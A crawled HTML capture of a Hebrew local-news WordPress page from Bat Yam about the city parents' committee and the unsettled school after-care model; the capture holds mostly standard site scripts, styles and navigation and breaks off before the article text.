

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%97%D7%93%D7%A9%D7%95%D7%AA/%D7%95%D7%A2%D7%93-%D7%94%D7%94%D7%95%D7%A8%D7%99%D7%9D-%D7%94%D7%A2%D7%99%D7%A8%D7%95%D7%A0%D7%99-%D7%9E%D7%95%D7%93%D7%9C-%D7%A6%D7%94%D7%A8%D7%95%D7%9F-%D7%91%D7%AA%D7%99-%D7%94%D7%A1%D7%A4%D7%A8/
body_size: 13315
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/08/ילדים-@יסודי_עירייה.jpg"/>
    

    <title>Batyam4u &#8211; ועד ההורים העירוני: מודל צהרון בתי הספר לא סוכם עדיין</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="3f23d6f90b7394599ae156c5-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="3f23d6f90b7394599ae156c5-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/5338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%95%d7%a2%d7%93-%d7%94%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%94%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%9e%d7%95%d7%93%d7%9c-%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%91%d7%aa%d7%99-%d7%94%d7%a1%d7%a4%d7%a8/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=5338' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%2595%25d7%25a2%25d7%2593-%25d7%2594%25d7%2594%25d7%2595%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%25a2%25d7%2599%25d7%25a8%25d7%2595%25d7%25a0%25d7%2599-%25d7%259e%25d7%2595%25d7%2593%25d7%259c-%25d7%25a6%25d7%2594%25d7%25a8%25d7%2595%25d7%259f-%25d7%2591%25d7%25aa%25d7%2599-%25d7%2594%25d7%25a1%25d7%25a4%25d7%25a8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%2595%25d7%25a2%25d7%2593-%25d7%2594%25d7%2594%25d7%2595%25d7%25a8%25d7%2599%25d7%259d-%25d7%2594%25d7%25a2%25d7%2599%25d7%25a8%25d7%2595%25d7%25a0%25d7%2599-%25d7%259e%25d7%2595%25d7%2593%25d7%259c-%25d7%25a6%25d7%2594%25d7%25a8%25d7%2595%25d7%259f-%25d7%2591%25d7%25aa%25d7%2599-%25d7%2594%25d7%25a1%25d7%25a4%25d7%25a8%2F&#038;format=xml" />
<script type="3f23d6f90b7394599ae156c5-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=2EE62318DFFA5CFE359184146EA5C88A');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="3f23d6f90b7394599ae156c5-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="3f23d6f90b7394599ae156c5-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="3f23d6f90b7394599ae156c5-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-5338 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%97%D7%93%D7%A9%D7%95%D7%AA/%D7%95%D7%A2%D7%93-%D7%94%D7%94%D7%95%D7%A8%D7%99%D7%9D-%D7%94%D7%A2%D7%99%D7%A8%D7%95%D7%A0%D7%99-%D7%9E%D7%95%D7%93%D7%9C-%D7%A6%D7%94%D7%A8%D7%95%D7%9F-%D7%91%D7%AA%D7%99-%D7%94%D7%A1%D7%A4%D7%A8/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="233"/><script type="3f23d6f90b7394599ae156c5-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-3f23d6f90b7394599ae156c5-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="3f23d6f90b7394599ae156c5-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="3f23d6f90b7394599ae156c5-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			9 באוגוסט 2017 at 2:08
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%95%d7%a2%d7%93-%d7%94%d7%94%d7%95%d7%a8%d7%99%d7%9d-%d7%94%d7%a2%d7%99%d7%a8%d7%95%d7%a0%d7%99-%d7%9e%d7%95%d7%93%d7%9c-%d7%a6%d7%94%d7%a8%d7%95%d7%9f-%d7%91%d7%aa%d7%99-%d7%94%d7%a1%d7%a4%d7%a8/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="3f23d6f90b7394599ae156c5-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
